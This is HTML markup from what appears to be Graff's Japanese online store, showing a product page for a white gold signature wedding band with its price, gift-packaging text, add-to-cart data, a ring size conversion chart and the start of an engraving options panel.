                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">ホワイトゴールド</div>
                                    <div class="b-stat-subtitle">メタル</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">2.3 mm</div>
                                    <div class="b-stat-subtitle">幅</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">ジェムストーンなし</div>
                                    <div class="b-stat-subtitle">ジェムストーン</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-4a2de9227f2fcdf654a683af51">
                    
                        









    <style>
        .picture-4a2de9227f2fcdf654a683af51 .b-picture__el {
            position: relative;
        }

        .picture-4a2de9227f2fcdf654a683af51 .b-picture__el img {
            position: absolute;
        }

        .picture-4a2de9227f2fcdf654a683af51 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-4a2de9227f2fcdf654a683af51 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-4a2de9227f2fcdf654a683af51 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-4a2de9227f2fcdf654a683af51"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa630ae30/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">シグネチャー プレゼンテーション</span><p style="text-align: left;"><span class="h-text--body-lg">グラフを象徴する上質な装いに包まれたギフトは、目にした瞬間から指でそっと触れた時の感触まで、そのすべてがまるでひとつのアートのような洗練に満ちています。ジュエリーは丁寧にクリエイトされたエレガントなボックスの中に収められ、最適なサイズのショッパーと共にお届けいたします。同封された販売証明書は、それぞれのジュエリーが持つ卓越したクラフツマンシップと由来を証明し、時を超えて受け継がれるクリエイションの証となります。</span></p><p class="h-text--left"><a href="https://www.graff.com/signature-gift-wrapping.html"><button type="button"><span class="b-link--underline">詳しく見る</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    コレクション
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    人気アイテム
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">ローレンス グラフ シグネチャー バンド</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">329,000円</span>
    
        <span class="l-pdp__sticky-footer--title-tax">(税込)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR443ALL_RGR443_GR105438"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980592609628790274"
                            data-size="4_5"
                            data-default-text="バッグに追加する"
                            data-set-size-error="サイズを選択する"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;ジェムストーン／メタル&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ピンクゴールド&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ホワイトゴールド&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;ホワイトゴールド&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;リング サイズ&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=7_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;60 (US 9)&quot;,&quot;value&quot;:&quot;9&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=9&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=10_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443_GR105438&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Wedding/Laurence Graff Signature Bands&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_wedding&quot;,&quot;dimension24&quot;:&quot;laurence_graff_signature_bands&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                バッグに追加する
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">サイズ</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/jp-ja/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        リングサイズ検索    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf8d41f4a/files/Graff_Ring_Size_Guide_JA.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">リングサイズガイドを印刷する</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">リングをカスタマイズする</p>
<p class="b-engraving__description">
人生における大切な想いや記念日、そして愛を象徴するモチーフなど、オーダーメイドのエングレービングを施しカスタマイズすることで、あなたのジュエリーを永遠の宝物に。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            フォントを選ぶ
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            記号を選ぶ
        </span>
        <div class="b-engraving__options">
